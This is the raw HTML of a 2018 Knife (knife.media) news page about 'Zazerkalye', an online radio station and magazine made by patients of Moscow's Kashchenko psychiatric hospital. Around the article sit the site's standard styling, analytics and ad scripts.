.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/radio-madness/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Журнал поделен на разделы: «Медицина», «Лица и события», «Литература», «Культура», «Видео».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Журнал поделен на разделы: «Медицина», «Лица и события», «Литература», «Культура», «Видео».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/29475-1522838010.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/radio-madness/">
<meta property="og:title" content="«Зазеркалье»: люди с психическими расстройствами запустили свой онлайн-журнал прямо из Кащенко">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/29475-1522838010.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/radio-madness/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/radio-madness/"},"headline":"«Зазеркалье»: люди с психическими расстройствами запустили свой онлайн-журнал прямо из Кащенко","datePublished":"2018-04-04T13:33:26+03:00","dateModified":"2018-10-16T15:12:32+03:00","url":"https://knife.media/radio-madness/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/29475-1522838010.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"journalism"},{"name":"community"},{"name":"russia"}],"articleBody":"Онлайн-радио «Зазеркалье», которое делают пациенты психиатрической больницы № 1 им. Н. А. Алексеева (в народе известной как Кащенко), станет полноценным, ежедневно обновляемым медиа. «У нас будет больше текстов, галерей и видео, но мы также не забудем про радийный формат», — сообщается в сообществе проекта «ВКонтакте». Журнал поделен на разделы: «Медицина», «Лица и события», «Литература», «Культура», «Видео». Среди самых популярных материалов — история человека, живущего с обсессивно-компульсивным расстройством, словарь, в котором пациенты объясняют жаргон психбольниц, рассказ о первом советском вундеркинде Нике Турбиной.  Редколлегия собирается раз в две недели в больнице. «Мы расписываем план публикаций на месяц, каждый редактор координирует работу своего раздела. На радио трудятся от 15 до 20 человек. Иногда у кого-то случаются госпитализации, ухудшения, поэтому число колеблется», — рассказала «Ножу» главный редактор Дарья Благова. Кроме Дарьи, журналистов Сони Еркушовой и Арины Ковзун и разработчика сайта Виталия Благова в команде «Зазеркалья» все пациенты. Психиатры приходят в эфир только в качестве гостей, и разговор идет на равных. Все авторы получают небольшие гонорары от благотворительного фонда «Добрый век». «Зазеркалье» появилось в 2014 году — сначала это был радиокружок для пациентов, потом подкасты стали выкладывать в интернет. В 2015 году радио стало вещать в прямом эфире по субботам в 15:00 (подписаться можно во «ВКонтакте»). За три года вышло около 130 эфиров. Собеседниками ведущих становились Андрей Макаревич, Андрей Бильжо, Дарья Варламова, Герман Виноградов. https://youtu.be/Syp4T6OZVz0"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-29475">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/journalism/">журналистика</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2018-04-04T13:33:26+03:00">4 апреля 2018</time></span></div></div><h1 class="entry-header__title">«Зазеркалье»: <em>люди с психическими расстройствами запустили свой онлайн-журнал прямо из Кащенко</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fradio-madness%2F&#038;title=%C2%AB%D0%97%D0%B0%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D1%8C%D0%B5%C2%BB%3A%20%D0%BB%D1%8E%D0%B4%D0%B8%20%D1%81%20%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%D0%BC%D0%B8%20%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%20%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%20%D0%B8%D0%B7%20%D0%9A%D0%B0%D1%89%D0%B5%D0%BD%D0%BA%D0%BE" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fradio-madness%2F&#038;text=%C2%AB%D0%97%D0%B0%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D1%8C%D0%B5%C2%BB%3A%20%D0%BB%D1%8E%D0%B4%D0%B8%20%D1%81%20%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%D0%BC%D0%B8%20%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%20%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%20%D0%B8%D0%B7%20%D0%9A%D0%B0%D1%89%D0%B5%D0%BD%D0%BA%D0%BE" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Онлайн-радио «<a href="https://zazeradio.com" target="_blank" rel="noopener noreferrer">Зазеркалье</a>», которое делают пациенты психиатрической больницы № 1 им. Н. А. Алексеева (в народе известной как Кащенко), станет полноценным, ежедневно обновляемым медиа. </p>
<p>«У нас будет больше текстов, галерей и видео, но мы также не забудем про радийный формат», — <a href="https://vk.com/zazeradio?w=wall-79892398_1101" target="_blank" rel="noopener noreferrer">сообщается</a> в сообществе проекта «ВКонтакте». </p>
<p>Журнал поделен на разделы: «Медицина», «Лица и события», «Литература», «Культура», «Видео». </p>
<h4><strong>Среди самых популярных материалов — <a href="https://zazeradio.com/medicine/radio-zazerkale-publikuet-esse-valeriya/" target="_blank" rel="noopener noreferrer">история</a> человека, живущего с обсессивно-компульсивным расстройством, <a href="https://zazeradio.com/medicine/druzya-segodnya-ves-mir-prazdnuet-den/" target="_blank" rel="noopener noreferrer">словарь</a>, в котором пациенты объясняют жаргон психбольниц, рассказ о первом советском вундеркинде <a href="https://zazeradio.com/faces/nika-turbina-byla-pervym-sovetskim-vunderkindom/" target="_blank" rel="noopener noreferrer">Нике Турбиной</a></strong><strong>.</strong> </h4>
<p>Редколлегия собирается раз в две недели в больнице. «Мы расписываем план публикаций на месяц, каждый редактор координирует работу своего раздела. На радио трудятся от 15 до 20 человек. Иногда у кого-то случаются госпитализации, ухудшения, поэтому число колеблется», — рассказала «Ножу» главный редактор Дарья Благова. </p>
<p>Кроме Дарьи, журналистов Сони Еркушовой и Арины Ковзун и разработчика сайта Виталия Благова в команде «Зазеркалья» все пациенты. Психиатры приходят в эфир только в качестве гостей, и разговор идет на равных. Все авторы получают небольшие гонорары от благотворительного фонда «Добрый век». </p>
<p>«Зазеркалье» появилось в 2014 году — сначала это был радиокружок для пациентов, потом подкасты стали выкладывать в интернет. В 2015 году радио стало вещать в прямом эфире по субботам в 15:00 (<a href="https://vk.com/zazeradio" target="_blank" rel="noopener noreferrer">подписаться</a> можно во «ВКонтакте»). За три года вышло около 130 эфиров. Собеседниками ведущих становились <a href="https://zazeradio.com/culture/intervyu-s-andreem-makarevichem/" target="_blank" rel="noopener noreferrer">Андрей Макаревич</a>, Андрей Бильжо, Дарья Варламова, Герман Виноградов.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/Syp4T6OZVz0?rel=0&showinfo=0&autoplay=1"><a class="embed__dummy" href="https://youtu.be/Syp4T6OZVz0" target="_blank" style="background-image: url(https://img.youtube.com/vi/Syp4T6OZVz0/maxresdefault.jpg)"></a></div>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/journalism/" rel="tag">журналистика</a><a href="https://knife.media/tag/community/" rel="tag">общество</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fradio-madness%2F&#038;title=%C2%AB%D0%97%D0%B0%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D1%8C%D0%B5%C2%BB%3A%20%D0%BB%D1%8E%D0%B4%D0%B8%20%D1%81%20%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%D0%BC%D0%B8%20%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%20%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%20%D0%B8%D0%B7%20%D0%9A%D0%B0%D1%89%D0%B5%D0%BD%D0%BA%D0%BE" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fradio-madness%2F&#038;text=%C2%AB%D0%97%D0%B0%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D1%8C%D0%B5%C2%BB%3A%20%D0%BB%D1%8E%D0%B4%D0%B8%20%D1%81%20%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%D0%BC%D0%B8%20%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%20%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%20%D0%B8%D0%B7%20%D0%9A%D0%B0%D1%89%D0%B5%D0%BD%D0%BA%D0%BE" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T14:15:34+03:00">14:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-peremestitsya-v-sumerechnyj-les-i-dozhdatsya-poyavleniya-svetlyachkov/">Сайт дня: переместиться в сумеречный лес и дождаться появления светлячков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sport/">спорт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T12:05:06+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/yaponskij-vid-sporta-spogomi-skorostnoj-sbor-musora-stal-nabirat-populyarnost-vo-vsem-mire/">Японский вид спорта спогоми — скоростной сбор мусора — стал набирать популярность во всем мире</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:40:37+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-srednij-razmer-polovyh-organov-u-muzhchin-bolshe-chem-u-obezyan/">Исследование: почему средний размер половых органов у мужчин больше, чем у обезьян</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/china/">китай</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:00:54+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/pozhilaya-zhitelnicza-kitaya-razbila-televizor-zastupayas-za-lyubimyh-geroev-seriala/">Пожилая жительница Китая разбила телевизор, «заступаясь» за любимых героев сериала</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T10:55:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-uznat-kak-populyarnye-pesni-o-lyubvi-menyalis-na-protyazhenii-desyatiletij/">Находка дня: узнать, как популярные песни о любви менялись на протяжении десятилетий</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
